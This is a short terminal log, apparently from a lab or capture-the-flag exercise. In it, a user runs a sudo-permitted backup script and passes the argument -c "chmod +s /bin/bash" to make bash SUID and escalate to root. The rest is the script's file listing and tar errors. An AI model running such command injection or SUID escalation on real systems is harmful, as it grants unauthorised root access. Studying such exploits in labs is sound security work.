 alex@ubuntu:/etc/mp3backups$ sudo /etc/mp3backups/backup.sh -c "chmod +s /bin/bash"
/home/alex/Music/image12.mp3
/home/alex/Music/image7.mp3
/home/alex/Music/image1.mp3
/home/alex/Music/image10.mp3
/home/alex/Music/image5.mp3
/home/alex/Music/image4.mp3
/home/alex/Music/image3.mp3
/home/alex/Music/image6.mp3
/home/alex/Music/image8.mp3
/home/alex/Music/image9.mp3
/home/alex/Music/image11.mp3
/home/alex/Music/image2.mp3
find: ‘/run/user/108/gvfs’: Permission denied
Backing up /home/alex/Music/song1.mp3 /home/alex/Music/song2.mp3 /home/alex/Music/song3.mp3 /home/alex/Music/song4.m
p3 /home/alex/Music/song5.mp3 /home/alex/Music/song6.mp3 /home/alex/Music/song7.mp3 /home/alex/Music/song8.mp3 /home
/alex/Music/song9.mp3 /home/alex/Music/song10.mp3 /home/alex/Music/song11.mp3 /home/alex/Music/song12.mp3 to /etc/mp
3backups//ubuntu-scheduled.tgz
tar: Removing leading `/' from member names
tar: /home/alex/Music/song1.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song2.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song3.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song4.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song5.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song6.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song7.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song8.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song9.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song10.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song11.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song12.mp3: Cannot stat: No such file or directory
tar: Exiting with failure status due to previous errors
Backup finished